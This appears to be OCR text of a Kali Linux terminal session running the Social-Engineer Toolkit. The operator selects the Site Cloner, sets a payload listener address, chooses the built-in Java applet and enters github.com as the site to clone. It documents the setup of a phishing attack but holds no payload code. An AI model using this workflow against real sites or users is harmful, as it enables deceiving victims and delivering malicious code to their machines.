 root@kali: /home/kali/Desktop
File Actions Edit View Help
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your revers
e listener.
set> Are you using NAT/Port Forwarding [yes|no]: no
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168
.88.128]:
[--------------------------------------------]
Java Applet Configuration Options Below
[--------------------------------------------]
Next we need to specify whether you will use your own self generated java app
let, built in applet, or your own code signed java applet. In this section, y
ou have all three options available. The first will create a self-signed cert
ificate if you have the java jdk installed. The second option will use the on
e built into SET, and the third will allow you to import your own java applet
OR code sign the one built into SET if you have a certificate.
Select which option you want:
1. Make my own self-signed certificate applet.
2. Use the applet built into SET.
3. I have my own code signing certificate or applet.
Enter the number you want to use [1-3]: 2
[*] Okay! Using the one built into SET - be careful, self signed isn't accept
ed in newer versions of Java :(
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.github.com